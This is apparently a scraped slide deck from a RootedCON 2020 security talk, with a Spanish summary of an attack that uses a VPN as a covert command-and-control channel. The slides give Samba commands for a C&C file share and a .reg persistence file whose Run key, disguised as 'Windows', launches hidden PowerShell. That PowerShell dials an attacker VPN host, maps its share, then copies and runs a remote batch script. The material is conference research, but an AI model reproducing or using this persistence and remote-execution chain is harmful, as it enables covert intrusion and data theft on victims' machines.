











Este documento describe un ataque que utiliza una VPN para establecer un canal seguro con las víctimas, instalar persistencia a través de un archivo .reg, ejecutar scripts de forma remota y exfiltrar archivos. El ataque no requiere privilegios de administrador ni malware. Se utiliza una VPN para evadir detección e interceptar TLS a través de "man in the middle".

![Servidor de ficheros como C&C

apt-get install samba samba-common python-glade2 system-config-samba

vi /etc/samba/smb.conf

[c]

path = /c2c

browseable = no

writables = yes

valid-users = u

adduser u

smbpasswd –a u

mkdir /c2c

chown –R u /c2c

service smbd restart](https://image.slidesharecdn.com/rooted2020-virtualpwnednetwork-manelmolina-200311040900/75/Rooted2020-virtual-pwned-network_-_manel_molina-10-2048.jpg)

![Persistencia (archivo .reg)

Windows Registry Editor Version 5.00

[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun]

"OneDrive"=""C:UsersuserAppDataLocalMicrosoftOneDriveOneDrive.exe" /background"

"Windows"="powershell -w 1 -c cd $Env:appdataMicrosoftNetworkConnectionsPbk;echo

[v]`r`nMEDIA=rastapi`r`nPort=VPN2-0`r`nDEVICE=vpn`r`nPhoneNumber=vpn1.ga|Out-File -E

ASCII rasphone.pbk;rasdial v u p;net use vpn2.gac /user:u p;copy-item vpn2.gacc

c.bat;.c.bat"

- Recortamos IPs con nombres de dominio cortos

- Recortamos nombres de usuario y contraseña

- Recortamos rutas y nombres de los scripts](https://image.slidesharecdn.com/rooted2020-virtualpwnednetwork-manelmolina-200311040900/75/Rooted2020-virtual-pwned-network_-_manel_molina-12-2048.jpg)